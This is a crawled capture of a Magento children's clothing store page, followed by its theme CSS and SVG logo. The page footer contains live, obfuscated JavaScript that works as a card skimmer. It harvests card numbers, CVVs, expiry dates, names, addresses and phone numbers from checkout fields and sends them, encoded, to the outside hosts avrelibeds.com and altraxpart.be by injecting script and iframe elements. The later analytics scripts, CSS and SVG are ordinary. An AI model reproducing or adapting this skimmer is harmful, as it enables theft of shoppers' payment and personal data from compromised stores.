_0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>				</div>

			</div>

		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashionablekid.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1769147233
body_size: 24
content:
/**
 * custom theme 2022-01-27 09:40:41 */

#newsletter_pop_up{
width: 800px;height: 420px;background-color: #F0F7F7;background-image: url(https://fashionablekid.com/pub/media/rokanthemes/newsletter/background/default/Newsletter-_1_1.png);}


--- FILE ---
content_type: image/svg+xml
request_url: https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg
body_size: 2068
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="557.000000pt" height="557.000000pt" viewBox="0 0 557.000000 557.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,557.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M1939 5252 c-56 -37 -172 -159 -239 -254 -72 -100 -145 -256 -177
-375 -23 -84 -26 -119 -27 -248 -1 -126 3 -165 22 -240 25 -97 102 -265 150
-330 l30 -40 -76 -80 c-395 -412 -624 -929 -648 -1465 -19 -407 99 -841 317
-1162 81 -120 258 -296 369 -369 314 -207 669 -303 1120 -303 374 0 628 53
905 191 838 416 1183 1350 789 2134 -45 91 -74 112 -142 107 -45 -4 -59 -11
-88 -40 -56 -55 -56 -94 -1 -214 87 -191 120 -340 119 -544 -1 -338 -132 -660
-374 -916 -111 -117 -229 -203 -383 -279 -416 -206 -959 -240 -1415 -89 -394
130 -662 372 -815 734 -49 116 -96 285 -116 415 -18 116 -15 388 5 517 63 403
249 777 538 1081 l84 89 82 -57 c287 -197 688 -302 1050 -275 404 31 690 155
809 350 74 121 69 316 -10 449 -145 241 -612 367 -1069 286 -223 -39 -512
-162 -743 -317 l-100 -67 -17 22 c-31 39 -86 160 -104 227 -27 102 -22 263 10
373 51 172 137 311 276 446 44 42 84 89 90 105 14 37 -1 84 -38 118 -61 57
-115 63 -183 20z m1319 -1192 c196 -47 295 -122 317 -242 19 -100 -73 -191
-257 -254 -137 -46 -222 -59 -408 -59 -193 0 -283 14 -450 67 -93 29 -280 119
-330 157 l-24 19 79 51 c231 149 499 252 727 281 99 12 247 3 346 -20z"/>
<path d="M1975 2713 c-70 -10 -155 -37 -231 -73 -67 -32 -84 -45 -93 -71 -20
-58 30 -129 92 -129 15 0 49 11 75 24 149 75 304 81 434 15 72 -36 92 -36 129
0 38 38 41 106 7 139 -77 72 -266 115 -413 95z"/>
<path d="M3468 2710 c-118 -20 -276 -84 -303 -123 -43 -62 18 -158 92 -144 15
3 57 17 92 32 35 15 97 34 139 42 94 19 175 8 269 -37 78 -38 115 -34 144 13
43 72 16 127 -85 173 -103 47 -232 63 -348 44z"/>
<path d="M1757 1780 c-14 -11 -31 -36 -37 -55 -17 -50 5 -88 123 -211 203
-213 428 -344 687 -400 129 -28 408 -26 550 5 195 42 368 111 503 203 125 85
250 224 297 331 19 42 19 49 6 80 -18 43 -51 67 -93 67 -38 0 -63 -21 -92 -77
-104 -198 -359 -356 -677 -419 -133 -27 -371 -25 -484 3 -241 61 -445 198
-657 446 -46 54 -82 61 -126 27z"/>
</g>
</svg>
